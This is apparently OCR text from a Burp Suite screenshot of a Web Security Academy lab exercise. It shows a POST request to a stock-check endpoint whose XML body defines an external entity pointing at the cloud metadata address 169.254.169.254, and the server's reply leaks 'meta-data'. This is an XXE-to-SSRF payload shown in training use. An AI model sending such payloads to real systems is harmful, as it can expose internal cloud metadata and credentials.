 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
2
Send Cancel Burp AI Target: https://0ab900ab046f2bdb80745d53005000c3.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0ab900ab046f2bdb80745d53005000c3.web-security-academy.net
3 Cookie: session=P2yylKMOObo6AMBZl2WDbIb7UIdJMhF6
4 Content-Length : 197
5 Sec-Ch-Ua-Platform : "Windows"
6 Accept-Language : en-US,en;q=0.9
7 Sec-Ch-Ua : "Chromium";v="141", "Not?A_Brand";v="8"
8 Content-Type : application/xml
9 Sec-Ch-Ua-Mobile : ?0
10 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
11 Accept : */*
12 Origin : https://0ab900ab046f2bdb80745d53005000c3.web-security-academy.net
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : cors
15 Sec-Fetch-Dest : empty
16 Referer :
https://0ab900ab046f2bdb80745d53005000c3.web-security-academy.net/product?produ
ctId=1
17 Accept-Encoding : gzip, deflate, br
18 Priority : u=1, i
19
20 <?xml version ="1.0" encoding ="UTF-8 "?>
21 <!DOCTYPE ssrf [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/"> ]>
22 <stockCheck >
23 <productId >
&xxe;
</productId >
24 <storeId >
1
</storeId >
25 </stockCheck >
26
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type : application/json; charset=utf-8
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 31
5
6 "Invalid product ID: meta-data"
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Explanations
Custom actions
Done 153 bytes | 336 millis
Event log (3) All issues (37) Memory: 195.1MB
6 16°C
Clear
Search
M365
ENG
IN
21:48
10/11/2025